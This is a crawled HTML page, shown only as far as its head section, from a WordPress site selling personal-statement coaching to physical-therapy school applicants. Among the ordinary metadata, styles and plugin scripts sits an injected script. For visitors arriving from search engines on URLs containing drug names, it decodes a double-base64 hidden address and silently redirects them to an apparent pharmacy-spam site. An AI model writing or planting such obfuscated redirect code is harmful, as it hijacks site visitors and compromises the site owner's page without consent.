

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clinicalsprinkles.com/pre-pt/
body_size: 16566
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="pingback" href="https://clinicalsprinkles.com/xmlrpc.php">

<title>Pre-PT - Clinical Sprinkles</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Personal Statement Consulting Get the acceptance into your dream PT school by showing who you are through a powerful personal statement. Personal Statement Coaching Need help creating an outline for your personal statement? Let&#039;s set up a 30-minute phone call to work together on what to include in your essay and how to make it" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://clinicalsprinkles.com/pre-pt/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Clinical Sprinkles -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pre-PT - Clinical Sprinkles" />
		<meta property="og:description" content="Personal Statement Consulting Get the acceptance into your dream PT school by showing who you are through a powerful personal statement. Personal Statement Coaching Need help creating an outline for your personal statement? Let&#039;s set up a 30-minute phone call to work together on what to include in your essay and how to make it" />
		<meta property="og:url" content="https://clinicalsprinkles.com/pre-pt/" />
		<meta property="article:published_time" content="2020-06-24T23:48:03+00:00" />
		<meta property="article:modified_time" content="2025-06-30T16:50:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pre-PT - Clinical Sprinkles" />
		<meta name="twitter:description" content="Personal Statement Consulting Get the acceptance into your dream PT school by showing who you are through a powerful personal statement. Personal Statement Coaching Need help creating an outline for your personal statement? Let&#039;s set up a 30-minute phone call to work together on what to include in your essay and how to make it" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/clinicalsprinkles.com\/pre-pt\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clinicalsprinkles.com#listItem","position":1,"name":"Home","item":"https:\/\/clinicalsprinkles.com","nextItem":{"@type":"ListItem","@id":"https:\/\/clinicalsprinkles.com\/pre-pt\/#listItem","name":"Pre-PT"}},{"@type":"ListItem","@id":"https:\/\/clinicalsprinkles.com\/pre-pt\/#listItem","position":2,"name":"Pre-PT","previousItem":{"@type":"ListItem","@id":"https:\/\/clinicalsprinkles.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/clinicalsprinkles.com\/#organization","name":"Clinical Sprinkles","url":"https:\/\/clinicalsprinkles.com\/"},{"@type":"WebPage","@id":"https:\/\/clinicalsprinkles.com\/pre-pt\/#webpage","url":"https:\/\/clinicalsprinkles.com\/pre-pt\/","name":"Pre-PT - Clinical Sprinkles","description":"Personal Statement Consulting Get the acceptance into your dream PT school by showing who you are through a powerful personal statement. Personal Statement Coaching Need help creating an outline for your personal statement? Let's set up a 30-minute phone call to work together on what to include in your essay and how to make it","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clinicalsprinkles.com\/#website"},"breadcrumb":{"@id":"https:\/\/clinicalsprinkles.com\/pre-pt\/#breadcrumblist"},"datePublished":"2020-06-24T23:48:03+00:00","dateModified":"2025-06-30T16:50:48+00:00"},{"@type":"WebSite","@id":"https:\/\/clinicalsprinkles.com\/#website","url":"https:\/\/clinicalsprinkles.com\/","name":"Clinical Sprinkles","inLanguage":"en-US","publisher":{"@id":"https:\/\/clinicalsprinkles.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinical Sprinkles &raquo; Feed" href="https://clinicalsprinkles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinical Sprinkles &raquo; Comments Feed" href="https://clinicalsprinkles.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clinicalsprinkles.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clinicalsprinkles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-blue: #56afd5;--wp--preset--color--theme-purple: #9A65A5;--wp--preset--color--theme-text-color: #999999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clinicalsprinkles.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://clinicalsprinkles.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='https://clinicalsprinkles.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-10925a86871b-7921-css' href='https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-10925a86871b-7921.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-7921-css' href='https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743-7921.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-83ad1721eed7-7921-css' href='https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-83ad1721eed7-7921.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-7921-css' href='https://clinicalsprinkles.com/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-7921.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://clinicalsprinkles.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clinicalsprinkles.com/wp-content/themes/physio-qt/assets/icons/fontawesome/css/all.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://clinicalsprinkles.com/wp-content/themes/physio-qt/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='physio-qt-style-css' href='https://clinicalsprinkles.com/wp-content/themes/physio-qt/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='physio-qt-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNunito%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://clinicalsprinkles.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clinicalsprinkles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://clinicalsprinkles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clinicalsprinkles.com/wp-json/wp/v2/pages/7921" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clinicalsprinkles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://clinicalsprinkles.com/?p=7921' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clinicalsprinkles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinicalsprinkles.com%2Fpre-pt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clinicalsprinkles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclinicalsprinkles.com%2Fpre-pt%2F&#038;format=xml" />

<!-- WP Simple Shopping Cart plugin v5.2.5 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
        <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil|diflucan|zithromax|priligy|amoxil|bactrim|inderal|cipro|glucophage|augmentin)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTluYjI5a2IydGlZV1F1WTI5dEwzTmxkR2cwTUM5eUxuQm9jRDl4UFE9PQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <style id="physio-inline-customizer-css" type="text/css">body,button,input,select,textarea,.btn,.main-navigation .sub-menu li a,.jumbotron .jumbotron-caption .caption-small-heading,.page-header--subtitle,.featured-page .featured-page--image .featured-page--overlay .overlay--center span,.brochure span,.news-posts-block .widget-title a,.panel-group .panel .panel-heading .panel-title a {font-family: 'Open Sans';}h1,h2,h3,h4,h5,h6,.main-navigation > li > a,.brochure,.testimonials .testimonial--author,.call-to-action .call-to-action--content .call-to-action--title,.counter .counter--text .counter--number {font-family: 'Nunito';}.header-wrapper .header-logo img {margin-top: 0px;}.header .header-topbar {background: #f3c2c5;}.header .header-topbar,.header .header-topbar .header-topbar-sidebar .icon-box--title {color: #ffefef;}.header .header-topbar a,.header .header-topbar .header-topbar-sidebar a.icon-box .icon-box--title {color: #ffefef;}.header .header-topbar a:hover,.header-topbar-sidebar .menu > li:hover > a,.header .header-topbar .header-topbar-sidebar a.icon-box:hover .icon-box--title {color: #8224e3;}.header-topbar-sidebar .menu .sub-menu > li > a {color: #ffefef;background: #f3c2c5;}.header-topbar-sidebar .menu .sub-menu:after {border-bottom-color: #f3c2c5;}.header-wrapper {background-color: #ffffff;}.header-widgets {color: #838383;background: 